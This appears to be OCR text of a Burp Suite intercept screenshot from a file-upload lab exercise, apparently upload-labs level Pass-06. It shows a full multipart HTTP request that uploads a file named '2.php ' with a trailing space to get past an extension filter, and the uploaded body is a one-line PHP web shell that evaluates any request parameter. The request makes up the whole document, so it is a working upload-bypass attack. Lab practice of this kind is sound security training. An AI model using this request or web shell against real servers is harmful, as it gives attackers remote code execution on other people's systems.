 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------159374519938220015652576673881
8 Content-Length: 384
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-06/index.php?action=show_code
文件后缀为空
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------159374519938220015652576673881
15 Content-Disposition: form-data; name="upload_file"; filename="2.php "
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------159374519938220015652576673881
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶